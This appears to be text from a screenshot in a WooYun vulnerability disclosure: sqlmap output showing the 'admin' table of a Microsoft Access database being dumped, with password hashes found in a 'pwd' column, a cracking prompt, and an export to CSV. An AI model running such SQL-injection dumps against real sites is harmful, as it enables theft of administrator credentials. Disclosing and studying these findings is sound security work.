 sqlmap.py
[08:33:50] [INFO] resumed:
[08:33:50] [INFO] resumed: wgzx
[08:33:50] [INFO] resumed: 2012-8-29 11:25:55
[08:33:50] [INFO] analyzing table dump for possible password hashes
[08:33:50] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+-----+------+-------+--------------------+-----+------------------------------
--+----------+
| aid | url | intro | create_date | id | pwd
| username |
+-----+------+-------+--------------------+-----+------------------------------
--+----------+
| 37 | NULL | NULL | 2012-8-29 11:25:55 | 180 |
1b | |
+-----+------+-------+--------------------+-----+------------------------------
--+----------+
www.wooyun.org
[08:33:57] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C: